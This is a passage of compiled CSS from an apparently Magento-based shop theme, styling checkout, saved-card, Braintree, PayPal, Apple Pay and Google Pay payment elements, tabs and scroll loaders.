    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.account.vault-cards-listaction .page-title-wrapper {
  display: none;
}
.account.vault-cards-listaction .address-select-modal__form-container {
  margin-bottom: 20px;
}
.account.vault-cards-listaction .address-select-modal__form-container > div {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .address-select-modal__form-container > div > div {
  margin-top: 0;
}
.account.vault-cards-listaction .field.company,
.account.vault-cards-listaction .field.choice.set.billing,
.account.vault-cards-listaction .field.choice.set.shipping,
.account.vault-cards-listaction .primary[data-action='save-address'] {
  display: none !important;
}
.account.vault-cards-listaction #form-validate {
  display: none;
}
.account.vault-cards-listaction [for='repeat_order_cc_number'] + .control {
  position: relative;
}
.account.vault-cards-listaction .account-section__title-view-all-link {
  display: block;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .braintree-credit-card-types {
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .braintree-credit-card-types .item {
  margin-right: 5px;
  margin-top: 5px;
}
.account.vault-cards-listaction .braintree-credit-card-types .item:last-child {
  margin-right: 0;
}
.account.vault-cards-listaction .braintree-credit-card-types img {
  height: 24px;
}
.account.vault-cards-listaction .separator {
  margin: 0 0 0;
}
.account.vault-cards-listaction .address-select-container {
  border: 1px solid #cccccc;
  border-radius: 2px;
  padding: 25px;
}
.account.vault-cards-listaction #braintree_submit {
  font-size: 1.6rem;
  border-radius: 3px;
  box-shadow: none;
  box-sizing: border-box;
  color: #ffffff;
  height: 40px;
  margin: 0 0;
  padding: 0 20px;
}
.account.vault-cards-listaction .subs-modal-overlay {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: fixed;
  top: 0;
  width: 100%;
}
.account.vault-cards-listaction #paypal_container {
  margin: auto;
  max-width: 360px;
}
.account.vault-cards-listaction .add-methods {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .add-method {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  border: 1px solid #cccccc;
  border-radius: 2px;
  cursor: pointer;
  flex-direction: column;
  justify-content: center;
  padding: 3px;
  width: 50%;
}
.account.vault-cards-listaction .add-method:hover {
  border-color: #797777;
}
.account.vault-cards-listaction .add-method:first-child {
  margin-right: 35px;
}
.account.vault-cards-listaction .add-method > div {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 20px 0;
}
.account.vault-cards-listaction .add-method > div p {
  font-weight: 700;
  padding-top: 15px;
}
.account.vault-cards-listaction .add-method .icon-container {
  background: #f0f0f0;
  border-radius: 0 0 1px 1px;
  height: 100%;
  padding: 15px 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  list-style: none;
  margin: 0;
  max-width: 160px;
  padding: 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul li {
  margin: 0;
  width: 25%;
}
.account.vault-cards-listaction .add-method .icon-container ul li img {
  height: 24px;
}
.account.vault-cards-listaction .subs-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
  justify-content: center;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
}
.account.vault-cards-listaction .subs-modal__box {
  -moz-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  margin: 20px;
  max-width: 610px;
  overflow-y: auto;
  padding: 40px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.account.vault-cards-listaction .subs-modal__close-button {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  box-shadow: none !important;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 20px;
}
.account.vault-cards-listaction .subs-modal__close-button:focus,
.account.vault-cards-listaction .subs-modal__close-button:active {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button:hover {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button.disabled,
.account.vault-cards-listaction .subs-modal__close-button[disabled],
fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button {
  pointer-events: none;
  opacity: 0.5;
}
.account.vault-cards-listaction .subs-modal__screen-reader-label {
  display: none;
}
.account.vault-cards-listaction .subs-modal__title {
  text-align: center;
}
.account.vault-cards-listaction .add-card-modal .subs-modal__box {
  padding: 20px;
}
.account.vault-cards-listaction .add-card-modal form {
  margin: 0;
}
.account.vault-cards-listaction .add-card-modal legend {
  border-bottom: none !important;
  margin-bottom: 20px !important;
  padding-bottom: 0 !important;
}
.account.vault-cards-listaction .add-paypal-modal span,
.account.vault-cards-listaction .add-paypal-modal p {
  font-weight: 500;
  margin: 30px 0;
}
.account.vault-cards-listaction #co-transparent-form-braintree .fieldset {
  max-width: 400px;
}
.braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  visibility: visible;
  width: 100vw;
  z-index: #000000;
}
.braintree-three-d-modal .bt-modal-frame {
  background-color: #ffffff;
  border-radius: 6px;
  height: 420px;
  margin: auto;
  width: 440px;
  z-index: 2;
}
.braintree-three-d-modal .bt-modal-body {
  background-color: #ffffff;
  border: 1px solid lightgray;
  height: 380px;
  margin: 20px;
}
.braintree-three-d-modal .bt-mask {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  margin: 0;
  margin-bottom: 15px;
  padding: 10px 0;
}
.braintree-apple-pay-button {
  -apple-pay-button-type: plain;
  -webkit-appearance: -apple-pay-button;
  background-color: #000000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% calc(60% + 2px);
  border: 1px solid #000000;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin: 20px auto;
  min-height: 40px;
  padding: 2px;
  transition: background-color 0.15s;
  width: 200px;
}
.braintree-applepay-minicart.minicart .braintree-apple-pay-button,
.braintree-applepay-minicart.cart .braintree-apple-pay-button {
  width: 100%;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);
  color: #ffffff;
  margin: 10px 0;
  padding: 15px;
  text-align: center;
}
.ppcreditcalc-container {
  background: #ffffff;
  border: 1px solid #dedede;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eeeeee;
  border-top: 1px solid #dedede;
  font-size: 1.2rem;
  line-height: 2rem;
  padding: 15px;
}
.ppcreditcalc-instalments {
  background-color: #eeeeee;
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  color: #000000;
  display: block;
  padding: 10px 15px;
}
.ppcreditcalc-instalments-term:hover {
  background: braintree_color-ppcredit-light;
  color: #ffffff;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: braintree_color-ppcredit-dark;
  color: #ffffff;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,
.googlepay-minicart-logo.cart .braintree-googlepay-button.long {
  width: 100%;
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  -webkit-filter: none;
  -webkit-transition: none;
  width: 30px;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  left: 0;
  position: absolute;
  z-index: 10;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-applepay #braintree_applepay_enable_vault {
  padding-top: 20px;
}
#payment-method-braintree-cc-vault .field.required .label,
#payment-method-braintree-applepay-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after,
#payment-method-braintree-applepay-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control,
#payment-method-braintree-applepay-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  box-sizing: border-box;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  position: relative;
  vertical-align: baseline;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.braintree-paypal-buttons,
.braintree-paypal-vault {
  margin-top: 20px;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  max-width: 300px;
  padding: 8px 15px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  right: 30px;
  top: 0;
}
#braintree_cc_number {
  padding-left: 68px;
}
.braintree-express-payments {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments > div {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments span {
  display: block;
  font-size: 18px;
  margin: 20px 0;
}
.braintree-express-payments span.express-payment-title {
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle {
  align-items: center;
  display: flex;
  position: relative;
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle > span {
  background: #ffffff;
  display: block;
  margin: 0 auto;
  padding: 0 5px;
}
.braintree-express-payments span.express-payment-subtitle:before {
  background: #cccccc;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  width: 100%;
  z-index: -1;
}
.braintree-express-payments > div > div {
  margin-top: 5px;
  padding-right: 5px;
  width: 240px;
}
.braintree-express-payments .braintree-googlepay-button,
.braintree-express-payments .braintree-apple-pay-button {
  margin: 0;
  min-height: 30px;
}
.braintree-express-payments .braintree-googlepay-button {
  height: 35px;
}
.braintree-express-payments .braintree-apple-pay-button {
  height: 29px;
  width: 234px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
